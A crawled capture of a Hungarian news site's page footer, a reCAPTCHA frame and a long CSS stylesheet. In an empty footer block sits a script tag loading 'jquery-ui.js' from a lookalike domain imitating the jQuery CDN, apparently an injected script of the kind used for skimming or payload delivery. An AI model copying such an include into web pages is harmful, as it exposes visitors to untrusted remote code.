                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                    <hr />
        <div class="description">
        <h4>  </h4>
<p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
</div>
</div>
</div>
</footer>
<div class="copyright">
<p>© 2025 Minden jog fenntartva. | <a href="/btl/btl-impresszum-106983">Impresszum</a> | <a href="/btl/adatkezelesi-tajekoztato-btlhu-106987">Adatkezelés</a></p>
</div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/btl/cookie-107071" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://btl.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2lP7IOkvk1QKxeKZ5x9z7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766746480085');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://btl.hu/static/css/site.css?v=1531724427
body_size: 6150
content:
@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i|Open+Sans:400,400i,600,600i,700&subset=latin-ext");
.bg {
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .bg > a {
    color: inherit;
    text-decoration: none; }
    .bg > a:hover, .bg > a:hover {
      color: inherit; }
  .bg.dark {
    background-color: #444444; }
    .bg.dark:hover, .bg.dark:hover {
      background-color: #111111; }
  .bg.blue {
    background-color: #039be5; }
    .bg.blue:hover, .bg.blue:hover {
      background-color: #025780; }
  .bg.red {
    background-color: #f44336; }
    .bg.red:hover, .bg.red:hover {
      background-color: #ba160a; }
  .bg.orange {
    background-color: #fd5a27; }
    .bg.orange:hover, .bg.orange:hover {
      background-color: #bc2e02; }
  .bg.yellow {
    background-color: #ccc100; }
    .bg.yellow:hover, .bg.yellow:hover {
      background-color: #666100;
      color: #000; }
  .bg.btl-yellow {
    background-color: #ffbe1f;
    color: #000; }
    .bg.btl-yellow a {
      color: #000; }
    .bg.btl-yellow:hover, .bg.btl-yellow:hover {
      background-color: #b88300; }
      .bg.btl-yellow:hover a, .bg.btl-yellow:hover a {
        color: #000; }
  .bg.green {
    background-color: #43a047; }
    .bg.green:hover, .bg.green:hover {
      background-color: #255827; }

html, body {
  font-size: 14px; }

.display-block {
  display: block; }

.inline {
  display: inline; }

.inline-block {
  display: inline-block; }

.bold {
  font-weight: bold; }

.normal {
  font-weight: normal; }

.up {
  text-transform: uppercase; }

.clear {
  clear: both; }

.font-active {
  color: #e64139;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-active:hover, .font-active:focus {
    color: #a41b15; }

.font-highlight {
  color: #0099e9;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-highlight:hover, .font-highlight:focus {
    color: #e64139; }

.font-blue {
  color: #4c60a6;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .font-blue:hover, .font-blue:focus {
    color: #e64139; }

.serif {
  font-family: "Lora", serif; }

img {
  max-width: 100%; }

.site-nav {
  display: inline-block;
  padding-left: 0;
  list-style: none; }
  .site-nav > li {
    display: inline-block;
    height: 40px;
    padding: 8px 0;
    float: left;
    text-transform: uppercase;
    border-bottom: 1px solid transparent;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .site-nav > li > a {
      display: inline-block;
      padding: 2px 15px;
      font-size: 0.85rem;
      font-weight: 600;
      color: inherit;
      text-decoration: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      .site-nav > li > a:hover, .site-nav > li > a:focus {
        color: #e64139;
        text-decoration: none; }
    .site-nav > li:hover, .site-nav > li:focus {
      border-bottom: 1px solid #e64139; }
    .site-nav > li.highlight {
      color: #0099e9; }
  .site-nav:after {
    content: '';
    display: inline-block;
    clear: both; }

header .top {
  height: 40px;
  border-bottom: 1px solid #eeeeee; }
  header .top ul.site-nav {
    margin: 0;
    width: calc(100% - 380px);
    height: 40px;
    overflow: hidden; }
    @media (max-width: 991px) {
      header .top ul.site-nav {
        width: calc(100% - 240px); } }
    @media (max-width: 767px) {
      header .top ul.site-nav {
        display: none; } }
  header .top .date {
    width: 180px;
    padding: 10px 30px 10px 0;
    font-size: 0.85rem;
    font-weight: 600;
    text-transform: uppercase; }
    @media (max-width: 991px) {
      header .top .date {
        display: none; } }
    header .top .date > span {
      margin-right: 5px; }
  header .top .mobile-menu-wrapper {
    display: none;
    padding-top: 6px; }
    header .top .mobile-menu-wrapper .mobile-menu {
      display: block;
      padding: 0px;
      margin: 1px 10px 0px 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .top .mobile-menu-wrapper {
        display: block; } }
header .center {
  padding: 10px 0;
  background-color: #f8f8f8; }
  header .center .logo {
    float: left;
    width: calc(100% - 743px);
    margin: 22px 0; }
    header .center .logo a {
      display: block; }
      header .center .logo a img {
        display: inline-block;
        height: 46px; }
        header .center .logo a img.btl-logo {
          width: 160px;
          height: auto; }
      header .center .logo a h2 {
        display: inline-block;
        color: #444444;
        font-size: 42px;
        text-transform: uppercase;
        font-weight: bold;
        margin: 0 0 0 0.5rem;
        line-height: 46px;
        vertical-align: bottom; }
        header .center .logo a h2.fs42 {
          font-size: 42px;
          line-height: 46px; }
        header .center .logo a h2.fs36 {
          font-size: 36px;
          line-height: 46px; }
        header .center .logo a h2.fs32 {
          font-size: 32px;
          line-height: 46px; }
        header .center .logo a h2.fs26 {
          font-size: 26px;
          line-height: 34px; }
        header .center .logo a h2.fs19 {
          font-size: 19px;
          line-height: 30px; }
        header .center .logo a h2.fs17 {
          font-size: 17px;
          line-height: 30px; }
        header .center .logo a h2.fs16 {
          font-size: 16px;
          line-height: 30px; }
        header .center .logo a h2.second-line {
          vertical-align: top;
          text-align: center; }
          header .center .logo a h2.second-line > span {
            display: inline-block;
            width: 170px;
            font-size: 14px;
            line-height: 1; }
      header .center .logo a .slogen {
        display: inline-block;
        width: 175px;
        height: auto;
        margin-left: 10px;
        margin-top: 25px; }
        @media (min-width: 992px) and (max-width: 1199px) {
          header .center .logo a .slogen {
            margin-left: 6px;
            margin-top: 6px; } }
      header .center .logo a:hover, header .center .logo a:focus {
        text-decoration: none; }
        header .center .logo a:hover h2, header .center .logo a:focus h2 {
          color: #e64139; }
    @media (max-width: 1199px) {
      header .center .logo {
        margin: 4px 0; }
        header .center .logo a h2 {
          font-size: 36px;
          margin-left: 0;
          margin-top: 0.5rem; }
          header .center .logo a h2.fs42 {
            font-size: 36px;
            line-height: 28px; }
          header .center .logo a h2.fs36 {
            font-size: 32px;
            line-height: 28px; }
          header .center .logo a h2.fs32 {
            font-size: 28px;
            line-height: 28px; }
          header .center .logo a h2.fs26 {
            font-size: 21px;
            line-height: 28px; }
          header .center .logo a h2.fs19 {
            font-size: 16px;
            line-height: 28px; }
          header .center .logo a h2.fs17 {
            font-size: 14px;
            line-height: 28px; }
          header .center .logo a h2.fs16 {
            font-size: 13px;
            line-height: 28px; } }
    @media (max-width: 991px) {
      header .center .logo {
        width: 100%;
        text-align: center;
        margin: 0 0 0.75rem; } }
  header .center .banner {
    float: right;
    width: 100%;
    height: 90px; }
    @media (min-width: 992px) {
      header .center .banner {
        width: 728px;
        height: 90px; } }
    @media (max-width: 991px) {
      header .center .banner img {
        width: auto !important;
        height: auto !important; } }
  header .center:after {
    content: '';
    display: block;
    clear: both; }
header .bottom {
  height: 40px;
  border-top: 1px solid #eeeeee; }
  header .bottom .row > * {
    padding: 0 15px; }
  header .bottom .row > .logo {
    display: none; }
    @media (max-width: 991px) {
      header .bottom .row > .logo {
        width: 200px; } }
  header .bottom .row > .site-nav-wrapper {
    width: calc(100% - 150px); }
    @media (max-width: 991px) {
      header .bottom .row > .site-nav-wrapper {
        width: 100%; } }
  header .bottom .row > .icons {
    width: 150px; }
    @media (max-width: 991px) {
      header .bottom .row > .icons {
        display: none; } }
  header .bottom .site-nav-wrapper {
    height: 52px;
    overflow: hidden; }
  header .bottom .site-nav {
    margin: 6px 0; }
    header .bottom .site-nav > li > a {
      border-left: 1px solid #eeeeee; }
    header .bottom .site-nav > li:last-child > a {
      border-right: 1px solid #eeeeee; }
  header .bottom .sticky-logo {
    display: none; }
    header .bottom .sticky-logo .logo-img {
      display: block; }
    header .bottom .sticky-logo .mobile-menu {
      display: none;
      padding: 5px 0 0;
      margin: 1px 0 0 0;
      font-size: 24px;
      color: #e64139; }
    @media (max-width: 991px) {
      header .bottom .sticky-logo .logo-img {
        display: none; }
      header .bottom .sticky-logo .mobile-menu {
        display: none; } }
header.sticky {
  padding-bottom: 40px; }
  header.sticky .bottom {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    background-color: #fff;
    z-index: 1020; }
    header.sticky .bottom .row > .logo {
      margin-top: 5px; }
      header.sticky .bottom .row > .logo img {
        height: 40px; }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .logo {
          width: 50px; }
          header.sticky .bottom .row > .logo .logo-img {
            display: none; }
          header.sticky .bottom .row > .logo .mobile-menu {
            display: inline-block; } }
    header.sticky .bottom .row > .site-nav-wrapper {
      width: calc(100% - 150px); }
      @media (max-width: 991px) {
        header.sticky .bottom .row > .site-nav-wrapper {
          width: calc(100% - 50px); } }
    header.sticky .bottom .row > .icons {
      display: none; }
    header.sticky .bottom .sticky-logo {
      display: block; }
    @media (max-width: 991px) {
      header.sticky .bottom .icons {
        display: none !important; } }
header .icons {
  position: relative;
  margin: 6px 0; }
  header .icons .fa {
    display: inline-block;
    padding: 10px 5px 10px 5px;
    font-size: 1.1rem; }
  header .icons .search-form {
    display: inline-block;
    height: 36px;
    margin-right: 5px; }
    header .icons .search-form input {
      position: absolute;
      top: 0;
      right: 15px;
      width: 0;
      height: 100%;
      overflow: hidden;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      font-size: 1.15rem;
      background-color: #dadada;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #808080;
      outline: 0; }
    header .icons .search-form button {
      position: relative;
      z-index: 100;
      border: 0;
      background: none;
      outline: 0;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      header .icons .search-form button:hover, header .icons .search-form button:focus {
        color: #e64139; }
    header .icons .search-form.open input {
      width: 200px;
      padding: 5px 25px 5px 10px; }
header .lakohely-form {
  width: 200px;
  padding: 5px 0;
  font-size: 0.85rem; }
  header .lakohely-form .select2-container {
    width: 100% !important;
    font-family: "Lora", serif;
    border-left: 1px solid #eeeeee; }
  header .lakohely-form .select2-container--default .select2-selection--single {
    border: 0;
    border-radius: 0;
    outline: none; }
  header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default .select2-selection--single .select2-selection__arrow b:after {
      content: '\f107';
      font-family: FontAwesome; }
  header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border: none;
    top: 5px; }
    header .lakohely-form .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:after {
      content: '\f106';
      font-family: FontAwesome; }

.select2-dropdown {
  border: 0;
  border-radius: 0;
  background-color: #dadada;
  font-family: "Lora", serif; }

footer {
  background-color: #242424;
  color: #fff;
  padding: 60px 0; }
  footer .about-us {
    font-family: "Lora", serif; }
    footer .about-us p {
      margin-top: 20px;
      margin-bottom: 0; }
    footer .about-us .logo a {
      text-decoration: none; }
      footer .about-us .logo a:hover, footer .about-us .logo a:focus {
        text-decoration: none; }
    footer .about-us .logo img {
      max-height: 46px; }
      footer .about-us .logo img.btl-logo {
        max-height: none;
        max-width: 160px; }
    footer .about-us .logo h2 {
      display: block;
      color: #eeeeee;
      font-family: "Open Sans", sans-serif;
      font-size: 42px;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0.5rem 0 1rem;
      line-height: 1.3;
      vertical-align: top; }
      footer .about-us .logo h2.fs42 {
        font-size: 42px; }
      footer .about-us .logo h2.fs36 {
        font-size: 36px; }
      footer .about-us .logo h2.fs32 {
        font-size: 32px; }
      footer .about-us .logo h2.fs26 {
        font-size: 26px; }
      footer .about-us .logo h2.fs19 {
        font-size: 19px; }
      footer .about-us .logo h2.fs17 {
        font-size: 17px; }
    footer .about-us .logo .slogen {
      max-width: 160px;
      margin-top: 10px; }
  footer .title {
    text-transform: uppercase;
    letter-spacing: 1px;
    padding-left: 30px;
    border-left: 5px solid #fd5a27;
    margin-bottom: 30px; }
  footer .article {
    font-family: "Lora", serif; }
    footer .article h3 {
      font-size: 1rem;
      line-height: 1.3;
      margin: 0; }
      footer .article h3 a {
        color: inherit;
        text-decoration: none;
        border-bottom: 1px solid transparent;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .article h3 a:hover, footer .article h3 a:focus {
          text-decoration: none;
          border-bottom: 1px solid #fff; }
    footer .article .date {
      font-size: 0.85rem;
      color: #808080;
      margin-top: 5px; }
  footer .footer-nav {
    list-style: none;
    padding-left: 0;
    color: #fff; }
    footer .footer-nav li {
      display: block;
      margin-bottom: 10px;
      text-transform: uppercase;
      font-weight: bold; }
      footer .footer-nav li a {
        display: inline-block;
        color: inherit;
        text-decoration: none;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        footer .footer-nav li a span {
          display: inline-block;
          width: 20px;
          text-align: center;
          margin-right: 10px;
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
        footer .footer-nav li a:hover, footer .footer-nav li a:focus {
          color: #fd5a27 !important; }
          footer .footer-nav li a:hover span, footer .footer-nav li a:focus span {
            color: #fd5a27 !important; }
      footer .footer-nav li.green span {
        color: #43a047; }
      footer .footer-nav li.red span {
        color: #f44336; }
      footer .footer-nav li.orange span {
        color: #fd5a27; }
      footer .footer-nav li.blue span {
        color: #039be5; }
      footer .footer-nav li.yellow span {
        color: #ccc100; }
      footer .footer-nav li.btl-yellow span {
        color: #ffbe1f; }
  footer .newsletter {
    font-family: "Lora", serif; }
    footer .newsletter input {
      display: block;
      width: 100%;
      height: 35px;
      padding: 0 10px;
      line-height: 35px;
      margin-bottom: 10px;
      background-color: #444;
      color: #fff;
      border: 1px solid transparent;
      outline: none;
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s; }
      footer .newsletter input:hover, footer .newsletter input:focus {
        background-color: #333; }
      footer .newsletter input[type=submit] {
        background-color: #fd5a27; }
        footer .newsletter input[type=submit]:hover, footer .newsletter input[type=submit]:focus {
          background-color: #bc2e02; }
  footer .description {
    margin-top: 30px; }
    footer .description a {
      color: #ffffff;
      text-decoration: none; }
      footer .description a:hover, footer .description a:focus {
        color: #ffffff;
        text-decoration: underline; }
  footer hr {
    border: 0; }

.copyright {
  background-color: #f5f7f8;
  padding: 30px 0;
  text-align: center; }
  .copyright a {
    color: #e64139; }
    .copyright a:hover, .copyright a:focus {
      color: #e64139; }
  .copyright .select2 {
    text-align: left; }
    .copyright .select2 .select2-selection {
      border-radius: 0; }

.aside-padding {
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .aside-padding:after {
    content: '';
    display: block;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }

.mobile-nav {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -302px;
  width: 300px;
  background-color: #f5f5f5;
  overflow-x: hidden;
  z-index: 1400;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }
  .mobile-nav .mobile-nav-content {
    padding: 10px 20px 10px 20px;
    overflow-y: auto; }
  .mobile-nav .mobile-close {
    color: #e64139;
    font-size: 24px; }
  .mobile-nav ul {
    list-style: none;
    padding-left: 0; }
  .mobile-nav .main-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .main-nav .home img {
      width: 200px;
      margin: 15px 0 1rem; }
      .mobile-nav .main-nav .home img.slogen {
        margin-top: 0; }
    .mobile-nav .main-nav .home h2 {
      color: #444444;
      font-size: 1.5rem;
      text-transform: uppercase;
      font-weight: bold;
      margin: 0 0 15px;
      line-height: 1; }
    .mobile-nav .main-nav li {
      padding: 2px 10px;
      margin: 3px 0;
      text-transform: uppercase;
      font-size: 1.2rem;
      font-weight: bold; }
      .mobile-nav .main-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li a:hover, .mobile-nav .main-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.highlight a:hover, .mobile-nav .main-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .main-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .main-nav li.selected a:hover, .mobile-nav .main-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .sub-nav {
    padding-bottom: 10px;
    border-bottom: 1px solid #444444; }
    .mobile-nav .sub-nav li {
      margin: 5px 0;
      text-transform: uppercase;
      font-size: 1rem; }
      .mobile-nav .sub-nav li a {
        color: #444444;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li a:hover, .mobile-nav .sub-nav li a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.highlight a {
        color: #0099e9;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.highlight a:hover, .mobile-nav .sub-nav li.highlight a:focus {
          color: #e64139;
          text-decoration: none; }
      .mobile-nav .sub-nav li.selected a {
        color: #e64139;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .sub-nav li.selected a:hover, .mobile-nav .sub-nav li.selected a:focus {
          color: #e64139;
          text-decoration: none; }
  .mobile-nav .icons {
    position: relative;
    margin: 6px 0; }
    .mobile-nav .icons .fa {
      display: inline-block;
      padding: 10px 5px 10px 5px;
      font-size: 1.1rem; }
    .mobile-nav .icons .search-form {
      display: inline-block;
      height: 36px;
      margin-right: 5px;
      float: right; }
      .mobile-nav .icons .search-form input {
        position: absolute;
        top: 0;
        right: 0;
        width: 0;
        height: 100%;
        overflow: hidden;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
        font-size: 1.15rem;
        background-color: #dadada;
        padding: 0;
        border: 0;
        border-bottom: 1px solid #808080;
        outline: 0; }
      .mobile-nav .icons .search-form button {
        position: relative;
        z-index: 100;
        border: 0;
        background: none;
        outline: 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s; }
        .mobile-nav .icons .search-form button:hover, .mobile-nav .icons .search-form button:focus {
          color: #e64139; }
      .mobile-nav .icons .search-form.open input {
        width: 200px;
        padding: 5px 25px 5px 10px; }

body:after {
  content: '';
  display: block;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.mobile-open {
  position: relative; }
  .mobile-open .mobile-nav {
    left: 0;
    border-right: 2px solid #ccc; }
  .mobile-open .aside-padding {
    padding-left: 300px;
    margin-right: -300px; }
  .mobile-open:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4); }

.cookie-warning {
  position: fixed;
  bottom: -100%;
  left: 0;
  right: 0;
  width: 100%;
  padding: 0 0 10px;
  background-color: #242424;
  z-index: 2000;
  -webkit-transition: all 1s;
  -moz-transition: all 1s;
  -ms-transition: all 1s;
  -o-transition: all 1s;
  transition: all 1s; }
  .cookie-warning p {
    margin: 10px 0 0;
    color: #fff;
    font-size: 12px;
    line-height: 1.2; }
  .cookie-warning .btn {
    width: 100%;
    margin: 10px 0 0; }

.main {
  background-color: #f8f8f8;
  padding-bottom: 30px;
  margin-top: 15px; }

.editorial-wrapper {
  height: 350px;
  background-color: #2a2a2a;
  color: #fff; }
  .editorial-wrapper > .container {
    height: 100%; }
    .editorial-wrapper > .container > .editorial-image-wrapper {
      height: 100%; }
      .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image {
        height: 100%;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
        overflow: hidden;
        width: 100%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before, .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          display: block;
          content: '';
          position: absolute;
          height: 100%;
          width: 30%;
          top: 0;
          z-index: 100; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:before {
          background-color: transparent;
          background-image: linear-gradient(to right, #2a2a2a 0, rgba(42, 42, 42, 0) 100%);
          left: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image:after {
          background-color: transparent;
          background-image: linear-gradient(to right, rgba(42, 42, 42, 0) 0, #2a2a2a 100%);
          right: 10%; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image > img {
          width: 80%;
          left: 10%;
          position: absolute;
          top: 50%;
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y] > img {
          -webkit-transform: none;
          -moz-transform: none;
          -ms-transform: none;
          -o-transform: none;
          transform: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-y="0"] > img {
          -webkit-transform: translateY(-50%);
          -moz-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          -o-transform: translateY(-50%);
          transform: translateY(-50%); }
        @media (max-width: 767px) {
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"] > img {
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%); }
          .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint[data-focus-x="0"][data-focus-y="0"] > img {
            -webkit-transform: translateX(-50%) translateY(-50%);
            -moz-transform: translateX(-50%) translateY(-50%);
            -ms-transform: translateX(-50%) translateY(-50%);
            -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%); } }
        .editorial-wrapper > .container > .editorial-image-wrapper > .editorial-image.focuspoint > img[style] {
          -webkit-transform: none !important;
          -moz-transform: none !important;
          -ms-transform: none !important;
          -o-transform: none !important;
          transform: none !important; }
  .editorial-wrapper .editorial-content {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
    .editorial-wrapper .editorial-content .col-md-8 article {
      padding: 45px 0 0;
      max-width: 66%; }
      .editorial-wrapper .editorial-content .col-md-8 article .info {
        margin-top: 20px;
        color: #fff; }
        .editorial-wrapper .editorial-content .col-md-8 article .info a {
          -webkit-transition: all 0.3s;
          -moz-transition: all 0.3s;
          -ms-transition: all 0.3s;
          -o-transition: all 0.3s;
          transition: all 0.3s; }
          .editorial-wrapper .editorial-content .col-md-8 article .info a:hover, .editorial-wrapper .editorial-content .col-md-8 article .info a:focus {
            color: inherit;
            text-decoration: underline; }
    .editorial-wrapper .editorial-content h1, .editorial-wrapper .editorial-content h2 {
      color: #fff; }
      .editorial-wrapper .editorial-content h1 > a, .editorial-wrapper .editorial-content h2 > a {
        color: inherit; }
        .editorial-wrapper .editorial-content h1 > a:hover, .editorial-wrapper .editorial-content h1 > a:focus, .editorial-wrapper .editorial-content h2 > a:hover, .editorial-wrapper .editorial-content h2 > a:focus {
          color: inherit;
          border-bottom: 1px solid #fff; }
    .editorial-wrapper .editorial-content h1 {
      font-size: 3rem; }
      @media (max-width: 767px) {
        .editorial-wrapper .editorial-content h1 {
          font-size: 2rem; } }
    .editorial-wrapper .editorial-content h2 {
      font-size: 1.15rem; }
    .editorial-wrapper .editorial-content .bg-overlay {
      background-color: transparent;
      background-image: linear-gradient(to right, rgba(42, 42, 42, 0.6) 0, #2a2a2a 100%); }
      .editorial-wrapper .editorial-content .bg-overlay > .d-table {
        height: 100%; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article {
          display: table-cell;
          vertical-align: middle;
          border-bottom: 1px solid #fff; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article .channel {
            padding: 0.25rem 0.5rem;
            font-size: 0.7rem; }
          .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row > article h2 {
            margin-bottom: 0; }
        .editorial-wrapper .editorial-content .bg-overlay > .d-table > .d-table-row:first-child > article {
          border-top: 1px solid #fff; }
  @media (max-width: 767px) {
    .editorial-wrapper {
      position: relative;
      height: auto; }
      .editorial-wrapper > .container {
        position: static !important;
        height: auto;
        max-width: none; }
        .editorial-wrapper > .container > .editorial-image-wrapper.position-relative {
